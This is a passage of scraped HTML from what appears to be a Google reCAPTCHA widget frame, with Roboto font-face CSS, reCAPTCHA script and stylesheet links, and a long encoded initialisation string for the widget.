U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vIPcWDg8H0dUJByhJiApfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vIPcWDg8H0dUJByhJiApfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vIPcWDg8H0dUJByhJiApfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DiMO+Z8OZTkEOHgcaJMKRwrPCkhwJw5vCvEnCoCzCkht/wp3DhcKCw6dkMmstw4LCvkHDnMK2HFw+w4tUf8KRw7EcwrJxw77DlFHDgGl2w4Uzwocpw5XDj8Oswr/Dl8KOw5MnKcKCw4zCmz7DisO2bUPCtUjCtcO9ESPCucK5alvCksOtwp04MDoWwqPDqHA7dcO9ScOSwrzClSPCmcKwScOywp/DvDNnCSzCiRvDqMKiwo1CwqjCgcOqwqLDvx3DmMKcw5TCkwQ3wq3CsSHDk8KHORkNCT7Du8OMdhrDsMKTwrcTw5nCjko5w75sw67Crw/[base64]/CiMKzBMKCwr/CgMKpwpw0H8OIFsKkwrZKw6MlSxchUgnDnsO6w4fDownCgnTDqETDnEY8UGAKdw/CgsK1dUwaw6vCvsKowp9BO8OnwpR9ViTCnX0yw5nCk8OPw6DDrFw7fR/CtlllwrkuH8OcwpHCqivDjsOcw6MFwqQcw6xTw4wOwo7DrMOjw7XCn8OCM8Kuw7Vfw5fCth8Ab8OzOMK1w6LDpMKrwq3DgsKFbMKjw67CrxNcwqNvwq95Zh/DkWbDhBVFaC0Gw59PJ8O3OcKsw6lGL8KPL8ObRwQNw77CisKvw4fDgHHDog/[base64]/DqsOaXCdGwo8HwrfCqyIxdwXDgxPCgsOgwrbCvClVPcKNOcOMwpjDg1XCjkLCqcKPGkgLw7xIC2PDiMOlSsOtw73Dh1LCtsKEw4Y8T2Bkw5zCjcOJwo0jw5XDm2XDmCfDv3kpw6bDoMKqw4/[base64]/DtERaw5hpwrfCrHNkwrvCt27DusK3w414worDn8OGwoYhQcOsAMO9wqPDiMKTwrFAfUYYw65Fw6vCjCzCoi8LHBEiGHTCnsKtU8KXwolxFcO5T8OFXWMbdMO9GC0zwqpUw7MmT8KcecOcw7vCgFXCszE0LMKiw6zDhDg6VsKNIMOTRF8Uw7/[base64]/DuWPCq8OywqRWwqnCm2U6OXvDk8OfwqtRMFwMw4RUw7I9EcK/w6DCvTw6w7EYbFHDvMKKw68SwoDDosODHsO8VQcZHj1IDcOxw57CisOvRzB8wrwXw5DCt8Oywo0Aw7bDtCUrw4HCqmbCukXCr8KHwrQLwqPCnMOgwpEDw4nDs8Oow7LDv8OWdcOqNUrDmU03wqvCncKdw59YwpTDl8Ouw4UkH2PDosOzw5BWwqZ9wovCtBJIw7o/wo/DlkN4w4JbNEbCn8Kzw5oGE10WwrHCpMODDxR1bMKDw7M3w79abS4GbMOpwocMJARORTIGwpdEXsOOw4RswoI+w7/[base64]/wqnCi3LDs00LMCXDpcO/fXzCoA/Dh8KcPhXCscKcw4PCmsKKC29LCH1YIcKTw6EsCjHCl1Rrw6XDvkFIw6knwrLDvsOaCsOdw7fDicKALlPCvMOHKcKewp9kwoDDpsKmPk/[base64]/DtTDCmw9PwozDlMKpwqrCssOxwoUgb8O/TsOrY8KnUVHCpMKxATRHwqHDv1xPwo8xAnogEEIuw7zCoMO5wpTDkcKdwpV+w60+cjkcwqZoWQLCvcO4w77Du8Kmw6fDgg/DmFEIw7TCmcOoK8OjSy7Dk3jDqU7DvMK5a0QhYG3CjHXCqsK2w55JdyB6w5LCnzQ8REnCq1nDtTUHcRbCpMKlXcOHDBINwq5QC8Kcw5cffFwMa8OHw5TCncKTKhcPw6DDpMKvCVENd8OiCMOJLRTCkHI1w4XDl8KawrUYLxXCk8KiJsKIPnnCkS/DlMKRZxR7JB3Cv8KFwosqwp5TI8KmfMOrwozCu8OdS0Nlwp5lV8O0B8Kfw5/CjUxmbMKXwrdtOgYhLMO/w4jChWPDgMOKwr7Ds8KNw73DvsK9dsKWGjUFIBbDu8KfwqFWb8Onw7nDlj/CgcO0wpjCrMKQw6bCq8K7w4vClcO4wq0ewolFwo3CvsK5VWvDtsKXCzEiw5ISMAkTw7zDolHClU7ClMOFw4g0dH/CsTVgw5jCjV3DtsKFc8KBOMKJUTzCocKgcHHDm3o3UsKLf8OQw5Ecw71hHi5RwpFIw60RbMO1VcKNwo1lDsOJw7/[base64]/Dj098w5UEPMKWwojDucO1w4JhTcKzOigzwqPDv8KGAMKpfsOYZsKqwodsw4jDrVQew79dCCEQw4fDg8O3woHCgU1VecKEw6vDvcK7aMOME8ORehs6w79uw7TCpcKQw7PCtMO7BsOdwpsZwoQNSsORwp7Dj3FteMOSPMKzwpRsKXnDjk/DjQbDjlLDgMKWw7M6w4vDvcOhw7lNEmrCuALDgEZew4wgLDnCvgvDoMKjw6ByW14rw5LDrsO0wpjChcOdMicawpkpwrtCXDkNIcObC0PDhcK2w7rDpsOYwrTDtMO3wozCmg7ClsOtNC3ClSwLO05IwrvCj8O0EcKbQsKNdW/DssKiw74USsKCLH8xecKNQcOpRiPDml3DrsOuw5bCn8K3fsKHw53DssKkw5jDoWAPw7sNw7YYBWAVV1lcwpXCjyPCrnTColHDunXDlDrDghHDk8OBwoM8LlXDgn9gBMOIwqQYwozDl8KAwoYgw6gNeMKaJMOSwrRBHcKVwrTCoMOow75hw5sqw7w/wptELMOKwoRWPzLCo34Vw4zCtyfCnMOKwpoHL1rCpQtLwqZhwp1LOcOXMsK4wq46w6how5p8wrtmcGfDgS7DlQHDoUR8w4jDrMK8QsOBw4jDksKfwqPDqcKwwqHDqMKqw5zDvsOID01JbERVwp7CjC5meMKZHMO/LMKHw4IwwqfDpABuwq4Ww55UwpB2RWcow5NTfHgoOMOBJcO/YlItw6TDscOTw5TDtRw/K8OSGBDCr8ODV8K7Tl3CiMO0wq8+GMOjYcKAw70ybcO+fcKRw4Eqw5xjwqPCjsO/[base64]/[base64]/c1nCrMKuEA/[base64]/CuMKKw607W8Kew44qwpIhwpvChyzDpHXCi8KWw7XCq2jCm8KAwrLCmivClMOPU8K8dSrDgzbCq0HDkcOkEnZ9wobDucOMw6AffiFAw5fDjVjDncKEfTHCucObw4zCp8KZwrXDncKuwrsJwoDCj0TCmwDClV7DtsK4PRrDlcO/[base64]/[base64]/DgcKPw6xow5JZTA/CpsOQYSXCrzMswrrCpsKPUyvCvgEKwoDCpsO6w7jDg8ORw4wqw58OHkohcsOaw5DDpAvCiVBPXQ3DlcOLZ8O7wrjCicOzw4/CqsKAwpXCsjBhw5xDK8KWEcORw4rCh3orw7gIZMKRBMO6w7vDrcOSwqZ9N8KOwoEJfMKZcRNBwpTCrMOnwonCjSURcnhbZ8KDwoTDmBhdw4AYXcObw7tgX8Oww6jDvGNowpg8wrVbwqIHwozCpm/[base64]/[base64]/CpQ8oE8KxFRDDi8OUw7nDgWhOJMKNecO0w54OwqnCpcOqWBMGw6PCs8OywqMCQAXCqcOzw4kJw5HDncOfKMOBDjx8w7jDpsOJw4lnw4XClG/Dmk86W8KiwoIHMFoVJcKLZcOwwojDrcKGw7vDhMK8w4x3wpfCgcOrAcKHLMKUbEzCosKzw75bwoE+w40beSvClQ/ChhxGPsOETFbDhcK3KMKYY0fCmMOaP8OgWELDgsOteAXDgiDDvsO/TMKhOzDDucKfanEgQXNmVMKSPydJwr5SWsKvwr5Fw47CvnkSwrDCqMKJw5DDrMKSGsK5a2AebRR7KBnCu8OqZF8LFcK3SHLClsK+w4TCtEIdw6nCtsO0ZiVdwrlFAMOLcMKYQTbDhMKVwqAvDFTDhsOWO8Kfw5A5wqLCgBfCoRXCjA1Nw48wwoLDjsOuwrgXLV/DusOpwqXDnipRw4rDpMOIA8KowpzDig/[base64]/[base64]/[base64]/DpX9swrDDtMO2I2XCsQtgNgTCo8OuZsOLw5zCs8OcwqxPAXfCpcOgw4TClsKAYMK6LHjCvnJIw5Iyw5LCjMOMwqDCkcKgYMKXwrxawpUhw5fCgMOdZkV2Tm5bwpN2wokCwqrCl8KRw5LDixjDs23DrMKfAg/[base64]/wplQPQwpw6gcOzprw6QuL8OIL14vw7/[base64]/cAMQeDURKsO2e8KDN8KVwrJ8HU7CnHzDqXjDncOKwoZKSRTCr8KVwqTCkMKXw4nCjcO8wqR3QsKWYjUmwqvDiMOcZQfDrURJRMO1IUXDpcOMwqp1FsO4wpB/w63Ch8OuKTFuw6TDpMK8Z3Q3w7vClwzDgmnCssOFEsOYYAxMw5LCuBPDhAvCs2xvw61OBsOLwrXDhiJxwqt4wqkiRMOuw4YeET3DgA7DlMKgwrVbLMKSw6xuw6powqx8w7lJwrcAw4HClMKfDFjCiUxPw7gvw6HDvl/Dj3Fjw7xEw754w7EowrPDpiYnScKxWsO1w7jCmsOqw7dGwrzDu8Ovwq7Dh3Q1w78Kw43Dq2TCnF3DjxzCjljCjsOyw5vDtMO/Zn5swp8rwq/Dg2fCkMKMwqDDil90eVrDisOKbV8gAsKtSwRJwobDh3vCt8KMDmnCg8ODM8OLw7DDicOmw4PDg8Ktw6jCkxFbw7h8PcK5wpE5wrtcw5/CtDnClMKDQGTCqMKSV17DrMOZa0VwFsO0F8KswovCksOow7XDnGMBLlfDqcKgwpZMwq7DskzCkcKLw6vDn8OTwqMlw7jDvcOLTCLDjR5NDTjCuBVbw5BHAHjDlQ7CicK7TQTDvMKPwqoYLCFZJcOnKMKZw5XDjMKRwrTCi1ANU1XChcO/IMKYw5JZYSDCpsKZwrXDmDowQw3DqMOscMK4wrrCngd7wrNiwqDCsMOkdMO3w7HCmFDCkTc5w5vDrilnwpbDs8KKwr3ChcKURcOYwp3CgG/CtkTCmE0gw4LDiVTCoMKaASQRQMO7w63DqSJ+ZkXDmsOlMcKJwqHDm3fDsMOAHcOhK2dmcMOfaMOeYxAzWMOLJ8KewoLDmcKdwrfDvAZowrRfw63DrsOxPcOVc8K6EsONAcOPUcKNw5/[base64]/CqRrCgsKsLcOrw5PDtMOZwprCrhdDw5rDuyVSwovCtMO4wqzCqUZKwpvCh3LDp8KbdMKjwoPClBYfwrpRYH/Cv8Kuwr8dwrVGeGlww4TDkF5zwphcwpHDpSgmIDBFw4Eew5PCvlMVw6p1wrnCrU7ChMO/ScOFwp7DgsOSW8O2w5dScMO/[base64]/ChAtjw74lw47ChBoMQCI/AGfCiMOnfMK6JiMBw74sQcOGwoocYsKFwpQSw4LDolcCbcKENTZcYMOASEzCoXPDncOHYhfDljg9wrBKahxCw7nDkhPDr2FcIRMjw4/DqWx1wrR9wotgw4tlIMKLw4PDhFLDicO6w4/[base64]/CoBbDr8KCEMO8AcKbw4J9TMKwfcObwrYBwrplNUg5PcODSQnDlsKOwqrDisONw6vCqsOFZMKKKMKcU8ORFcOnwqJ/w4XCswbCsT53TzHChMKRYQXDhBYBfkzCiG0hwpsBV8O9enTDvjJgwpFywqrCsSDDvcOtw5Rbw7Mzw7wJZQzDncOjwq9iCm1zwpDDsjbCiMOHCMOPZsK7wr7CuBBmNxVgUhnCkV/DggrDg2XDmHoQTw09asKoQRvCqHvChUfDpsKTw5XDhMOzKsKpwpgwMsOLLsOrw47DmH7Cgk9HGsKDw6YDAkZnekw0IMObbGLDhcOPw7kBwodfwrpge3PDnSjDksOXw4rCsklOw77Cvl8/w6XDvQDDsSILHR3DksKlw4LCvcKkwqBUw63DuR7CjMO4w57CvHnDkx/Cu8KyS0pGMMO1wrd6wo3Dvlpqw7NWwrZgM8KYw5wwTBPCisKcwrRFw7kQfsOHHsKswo0WwoAdw5QFw5XCnhPDuMOIT2rCoQBYw6XCgMO8w7JxKy/Dj8Kfw60swp5qYmPCmXdUw4vCmW9cwr4yw4XCuE/[base64]/DrCTCm3fCt8Kdw6zCqzLDs8KLZ8KDeMKuMAgZw6kJGnZYwr4KwonCpcOAwrRLE1LDlcOvwrDCkmXDs8K2woZxOcKjwp1MK8KffwXDulZfwodbExzDtyDClwzChsOzMsKOOk/DvsOtwpDCjktYw4nCksOdwpDDpsO6XsOzFlZLDMK2w6Z7ASXCuFvCsgLDsMOmLHETwr9zVxBPZsKgwrDCkMO8XU7CjgkuRyUGPWHDh3EXMz/DkwzDtgthBmrCncOnwo/DtMKtwqLCjVo2w6/ClMKawp44LMO0WcKkw7Maw5Zhw73DpsOXwpZ1AEQzbMKUUTkNw6F3w4IwSw9pRhLCnEnCo8OTwpxgCTEQwpDCucOGw5l1wqDCmsOFwos/RcOTZV/[base64]/DshfCrWcGwoRlw6XDssKWwrnDl8Oew47Crh3DtcO6Kl45UiVDw5vDlDTDi8KBacOGGMOvw4TCq8OBLMKIw7/Dn0jCncOWQ8OQHSzCo0s0wrQswpBzFsK3wrvChwt4wpJRKm1qwp/DjkTDrcK7YsObw4rCqiwHUAPDo2VQSmPCv01Sw49/XcORwqY0XMKOwro9wokSI8KMOcOyw7PDg8KdwrcifUbDng/DiHAzfgFnwp86w5fCq8KLw5pubcOww7PDrwvCnTrClXnCmcKQw5xCwonCmMKcZ8O/bcOKwrgtwr9gBTvDg8KkwqTCtsKgSH/Du8KAw6rDojcowrJHw58GwoJJIUUUw5zDjcOWSyRWw4FOVitQP8KUY8O2wqg0cmXDosO+UGHCu0ESFMOVGkbCr8OVDsKNXhBkYHzCr8KJSXUdw5HCvDLDicO8LzbCuMKgP1Now4F/wrECw6wkw7xtZsOKJ1jDmsKRMMOqE0d9wqfDm1DCmsOPw4F5w6lYIcKuw7MzwqJcwqrCpsOzw7AvTWZRw5/Cl8OiccKbZlPDjRpiwofCrsKcw4YmCgNXw5vDh8O+ak1Pwq/[base64]/DrwnCm3/DiHvDncKVc8Owb8KYBMKMNsOew70Jw5nCq8KAw67CoMOyw7PDm8O/bBwJw4h3LMOwLRHDssKuYlvDnU89EsKfKsKdeMKJwpJ1w7onw69yw5pbNHMBTzXCmDk+w5nDucO1fBPCjQrDj8OawpN/wrrDmEzDt8OSE8KWDDAIB8O8e8KAGwTDnUrDgldMacKgw73DhcKDwpbCmAPDlcKmw4vDjnvDqjJFw5h0w4w9woc3w6nCp8KZwpXCicOZwo9/[base64]/DvB7DogwHXcK6w5V5JcKmYVTCjitNw6/CvsOELcKVw7HCiVXDusKtBTrCgj7DnMO5FMOGYcOnwrfDuMK4IcOqwrHCscKhw5/[base64]/[base64]/[base64]/Xz91EyV7woBmwrfDqsKYRsOADyXDtcKLJWgUQsODKsOCw4TCjsK0UwRYw5/[base64]/Cn8KFQWUAw7vDmsOGYcOcGcOiw4LCi0zCt04aX1nCg8O2wrrDv8O0LXrDkcOtwprCqUpuGVbCqcOHOcKAIk/Dj8OLHcOpFn7DjMOPLcKmYSvDq8KSMcO7w5xyw71Uwp7Cg8OpXcKUw7whw4p4W2PClsO/RMKtwq7CnMOYwqJ/w6vCs8OhP2YqwpjDi8OUwqRMw5vDkMO0w58TwqDCtmfDoFcoKl1/woAYw7XCuWzCmTbCsF1JL20Bf8O8MsOQwofCqDfDgyPCgcOef3M+V8K0WSMRw64Kf0R+wq5/[base64]/w4DDolvCqsKwEcKHw4RUGWsbJzlNwrtpVinDt8KnCcOpfMKCR8KmwpDDs8OCMnhgFDnCisOKVG3CplvDmko2w7dZGsOxwodYwoDCk35vw7HDi8KrwoR/[base64]/w4fDvFvCssOtwpw4SWtDwoBoJcKLc8KswpNPcw0PV8Oaw7ctOnRUAyPDhQHDgcO3M8Oiw4gmw4U/[base64]/DiFHCtMOPZsOhwrEYdgNKUwXDlRd4VGzCgy8Cw6Ugb3RlLsKdwrPDi8OSwpTChULDhnLCmHtUTsOpI8K0w4N8FnvCmHEDw5tqwq7ChxVKwoHCpADDkXYBZD7DjR7Dk3xew78wMsKVN8ORJUHDvcKUwobCgcK4w7rDlsOSNMOoRsOjwp49w4/CmsKcw5EVw6HCvcOKVSDCkUoTwp/DiVPCqnXCksOwwqUAwoHClFHCuSltKsOow73CuMORBwDCk8OBwrgRw4zCk2fChMOfecOCwqrDnMK6wq0sGMKWF8OYw6PDgRfCqcOhw7/Cu3fDnDouccO8f8K+csKTw7IGwonDkigTFsOEw6HCim4mCcOkwo3DvsO4AsK/[base64]/CusKUw6/Du1d8E3HCksOywr95DVpMcMO3w6HCtcODGlkZwq3CrcOBw5nCt8KTwqgaKsORaMOaw7Mcwq/Dpk9XZS9hX8OHbH3Cl8OzS3tuw4fCj8Kfw458DjPCiCDCr8OVIcOoaTjCjTlaw5siM3vDjsOYdMKKB15TOMKANE0Lwq8Uw7fCmcOCUTjDtnZLw4fDq8ONwqEjworDqsKcwoXDvkvDow1Iwq7ChsOGwoQ7Q0V/w75yw6w8w7PCnlRQbVLCjxLCihQrIV83OsKqWzkywr91fSlWRD3Dsnkkw5PDpsKzw5omOy/DjEUKwq4Uwo7DtSQ1b8KWL2oiwq1wbsKow4IZwpDCiF98woLDu8OoBA7DryXDtExswq4NU8Kfw4A+w77Ct8OJw4DDuzJhccODDsOgOnbCvjfDlMOWwpJLfsKgw7FuasKDw4BUw7pxG8K8P3bDuWvCuMO/FgIXwowIOC3CnyBhwoPClsOuQMKQTMOCfsKEw4jCt8OSwp5aw7lHQBjCgVN2U0ASw7N9XcKWwosTw7PDlR8BFMKJPCZhAMOfwpXDrn5LwooUEnHDqQ3DhlzDs27DtMKIZ8KLwq0pC2NEw7p8w6pfwr9jbFvCmcKCHR/[base64]/HBTDjsKGw7LCv8K/w7oDJcKSXSJafDXDosOKwrtdGFHCmcKOwqBwZiVgwrEsMkzDvSnChGQYwoDDjk7CvMKPJsOGwo41w5sTBScjfDgkwrHDsAhqw67CuBjClwZlRGrChsOtdVjCh8OpRcKiwpw2wq/CpERSwrUdw7dVw5/CqcOGdHzCgcKiw7/DgT3DgcOXw5LDhsKsXcKKw4rDoTsvBMOzw5d8AVAOwofDjh7DuTYnFU7Cl0jCtmN2C8OoPjc9wpUQw5VTwr7CgADDkgPCuMOfQFRqdcOWHQLCs1YJDnFgwoHCtMK1CghkSMKHG8K/[base64]/w5nCg8Oxw5LDtsKpFMOkeC4dwrJeBErDkcKxwqJsw5/CmXjDv23ClMOceMO5woESw5NUaHfCq0/DpihIcEDCvFTDkMKnND7DuVl6w6jCvcODw6HCnnB/[base64]/wrccTWVCcMKTPAdTaCfDrcKaw4s0cHZXCMKow5rCow0YMQ5TWsKWw5/DksK1wprDpMKeIMOEw6PDv8OPSCXCjsOyw57Cu8KNw5NbIsKcw4fCs2PDsWDCnMKBwqPCh27Dq1kaPGsWw4cbKcOTBMKHw7pxw7s/wo3DrsKHw5Jyw5zCj0orw4VIZ8KILWjDh39bwrsBw7V4YSHDijJkwrAhZsOhwpsnK8KCw70xw70IMMKKcC0CI8OAR8K9UHtzwrNjaSbDhMOZNMOsw67CvjjDlFvCo8O8wovDrmxmR8OMw63CkMKQSMOowp1tworDj8OWXMKyHMOhw6nDicORGVQFwqI1eMO/B8Oow5/DosKRLGdPesKCYMOYw4RXw6nCv8OgGMO/[base64]/[base64]/CgcKOZigkO8KBwpvDmyI8bnNJS8KLA8OrVkXDlXHCtMOIIDrCsMKzbsOwc8Kpw6c8CcO7YMOwEj5yNcKQwoVid2fDpcOUVcOCMsObXXbDmMOQwobCqMOTN3XDiS1WwowLw5zDmsKIw4R6wopvw5fCo8OEwr8Xw6QBwo4nw4rChcKKwr/DnxXCqcOfPmDDkzvCpUfDrzXCm8KdSsOeIsKRw7rCpMKiPB3CjMOWwqNnZkfDlsKlO8OQdMOGT8OeM0bCpxXDnT/DnxdDKjUTWWgAw61Zw4TCqQXCnsK1fFJyZHvDusKuw5gWw6laaS7CvMOrwoHDs8O/w7HDgQjCuMOQw6ENw6rDucOsw444FTjDqsKLacOcE8KDTsK3McKwbcOHUDhabgbCrxrChMORREzCn8KLw47DisODw5rCsRfCoAcLwrrCvgYEA3PDkmBnw4jCrzzCiEMiRlHDgwR4CsOmw4Q3OUzCksO/IsOnwpPCj8K9wpTCu8OEwq4sw5lVwpHDqAgpAWAhI8KLwo9dw5tcwqIQwq3CssOTLMKMPMOCdnB0XFwbwq9GAcK1F8OgdMOVw4I3w7sQw7fCrjxeXsK6w5TDt8O9wpwnwprCvHDDjMOOG8OgJAZrQVTDqMO/[base64]/[base64]/[base64]/Co8K7Vi7ChsKyA2dsw4jCuDkRwowMQAtuw43DnMKNw4DDjsKhOMK8wo/CgcOBcsOOf8ONJ8OowpohZ8OlF8OVLcOyHm3CnS/[base64]/DjQxtTsKSB3Ftw5LDkFPDhcOYwqZuFQQnw4oFw4/CucOdwr3ClMO1w7gwAMOzw7FYwoXDiMOUDsOiwo0/UXDCkRLDr8OhwpzDmHJRwph1CsOCwr/[base64]/[base64]/CmAs7wpNGw5bCs8OSEw7DgjNAIMKMwrQ8wooww4nCkQTDj8K5w7BiRWZBw4Umwp55w5MfKEZtwoDDqMKMTMOow4zCsyAawqMjA2luw5vCusKkw4R0w6TDowUBw6/DpiJ6EsO4UMO5wqLCiVFpw7HDiw8MXVTCqGBQw5Y5w4rCtwpvwpFuMgfCoMO+wp3DpW/CkcKcw68wFcK7acK3bTAcwobDuHHCksKxSDZWTxkOTjnCqBc/RXIlw7Q6VkI/fsKRw68Cwo3Ch8OKw4fDi8OeMBs0wovCrMKFEkpgw7nDnl01KsKOGSZ7RTDCq8Ozw73ClcODYMONLE8MwqJFXjjCqcOwV0PCgcKnBcOqUzPCssK+czQLNsK/OW7CrMOJZ8KiwpvCiDl1wovCjkY8GMOnOcO4ZFkrwqvDrD5Bw5cjGAw5BngLSMKpbVlkw60Tw6rCtlcmcCjDqTzCjcKefloNw60rwqpnN8OuL0hfw5HDk8OHw7gyw4vDhSLDosOGCy8RTxwCw5IffMK3w6fDlARmw5/CqygRcxrDmsOXw4bCicOdwqQOworDrihXwobCjMOkOMKbwoEfwrzCkDTDgcOmJDpJOsKvwodSbkcEw5IgOUgSOsO5B8Kvw73Dh8OtFD4WERVuHcK+w4N8wq5EcB/Clg0nw7nDsTMow7QBwrPCkEoCJFnCqMKGwp9PbsOOw4XDtm7DscKkwpDCucOzG8OhwqvDsR9uwoZjAcKqwr/DiMKQBVkiw6HDolXCocOoFRnDmsO5woHDpsOAwrTDuznDhcKHw53Cnm0EAE0MSGFeNsKqf2suaAhdHADCshXDpkcww6vDpxd+EMOWw5sTwpzCuhzDjyXDusKtw7NPe1JqYMKOSD7CqsOSGxDDrMObw5URwrcqAsOvw5tnQ8OTZyh7HcOPwprDrAF5w7TCnA/DlWzCqi/Du8OjwpNJw5PCswPDqCVEw6V+wqfDpMO4wpkFaE3CisKHeyB4Un5Ww61xPnTCmMOTWMKFA1hOwo1qwo5sI8KORMOow4PCicKkw4TDpgYITMKOFVbCtnkSPw4aw4xKamxZV8K/bkVXTgVVWG4FeBQoSsOQIhQGwp3Cu2nCt8K/[base64]/DrhzCjcO0fcO0Z8K3wowfwq8KTcKkwrkhfsKcw6gAw5LDsyPDlV5SdTPDqAAdBMKmwp7Dp8K5AXHCrEdfwpk9w4kVwpXCkRItf3/DvcOpwoABwq/[base64]/CuljCgDDDtMK6wqrCt8KEwqtuwoduVsO2UsO5Kyo/w4ZVwqRJDxvDp8O4aH5FwonDj0XCmTHDi23CsBfDpcOpw6Nrw6t9w51wSj/ClHrDixXDuMOLUg9dd8OocTojUGvCo30WOS3Ci1hrWMOtw4c9XThTZjLDp8KXNkhywobDhTbDhcKQw5gTETnCi8OeZEPDmShCC8KVTXMUw5rDlmrDvMKPw4xWw5MzCMOPSFTDr8KfwpRrXn3DgsK+aBXCl8OMWcOqwovCvRcnwpfCs0hbw483F8Otb13ClFfCvz/[base64]/[base64]/Dr0bDvMOIYsKwe3YZCsKtwqgHwr7Cuz83L346XThLwpzCugk8w6duwrdVEhnDu8OZw5rCgD42XMKgKcKFwqMPFV8fw6oyLcKCeMKDdHVMHTjDjsKnw6PCscKyfMK+w4nCtig5wqPDqMOJZMOewpIywoHDnQNFwpXDqsOHDcOdWMK1w6/[base64]/DoU/DicKow4TDucO2DsKbRsOALiBqwp3CtSLCoALDjl9bwp1Zw7nCicOVw5p0KsK6b8O9w7bDuMKSUMKVwpjCu3PCp3nCmjjCmWQrw5lRW8Kzw7ZDbVIxwrfDinpgGRzDoSrCisOBSV5Tw7XCoyvCnVQ/w5ZXwqvDjcOcwrZETMKiLsKxAMODw7oDwo3CnVk+LMKxPMKMw4nCn8KkwqnDgcKvNMKAw6jCm8OBw6PCiMK0w6o5wqpkCg9qIsK3w7/ClMOzWGABElAyw7QnBhnCjcOeMcKew5rDncOww5bDvcOkQMOwAQ7DiMORGMOWXR7DpcKLw5UiwqHCgcOyw7jDp03CrmrDqsKFGgHDil/Dkkp7wpXDosOdw6IqwrbDisKNEsKMwpLCuMKbwpdWSsK3w5/DoTHDh2DDkwTDnwHDmMOQVMKDw5/DtMKcwrrDhMOZwp7DmEfCisKXBsOWT0XCi8KwDsOfw5MEBBxnEcOhdcKcXjRcaUnDisK3wo3Cg8OIw50mw4oDPzHDi1jDgULDlsOzwobCmXUsw6FLdxYww5DDnTLDsyliLl7DijZbw7/[base64]/CnTc4Cngowo/DikLCq2MfRMOSwoIHID7DsksuSMKNw57DjUtxw5/CksOVciLCnG3DrsKATsO+fWXDhcOEHxBeRWheS29Rwr7DsAzCn2wEw5/ChBfCrEpUEsKawprDukbDuXsPwqnDnMOeIVLDo8O2YsOLFVA9azLDrhZmwrgDwrjDuz/DmgASwpLDvsKGcsKGFMKJw7nDn8K8w6UsOcODMMKZD3zCtTbDmX0oMgnChcOJwqR3SFh9w6XDql5mR3bDhwglJsOoXnFUwoDCkhHDqgZ6w7p8w65WHTDCi8K/WUpWEWR9w5TDnzFJw4zDvsKcVwfCscKsw7DCjkbDlkDDjMK6wrrCtMONw7cGQsKmwo/ChxTDoHvCkmLDsjslw4o2w47DjAvCkhooO8OdPcKMwocVwqNxHFvCsElGwqlqLcKcbzUXw68LwoF1wqk8wqvDvMOwwpjDscK0wpd/w6NRw5rCkMKZShLDrsO/McOCwp12ZsKAeRQww796w4fCv8KpNlFfwq4xw7vCmUFMw7VvHy5bH8KKARHCq8O6w73DolzDnkIJZHhbNMKic8KlwqLDoWIFbALCsMONK8ODZhxTWg1cw5vCs3BQIlYpwp3DmcOgw5UIwr/Dp3hDYBcpwq7CpxUaw6LDrsOCw6Iuw5cCFiLCtsOCfcOVw6sOJsK2w5l3bzfDv8O2f8OlYsObfBTCrWLCsBjDo0fCuMK9HsKsPsKSK1vDk2PDrQbDq8Kdw4jClMKkwqMuecOvwq13LirCs2fClF/DkU3DlRJpQ33DgMOfw7zDoMKdwobDh3x3TS/CuFNiYsKhw7nCtsKIwpHCowTCjy8CUVELKGt8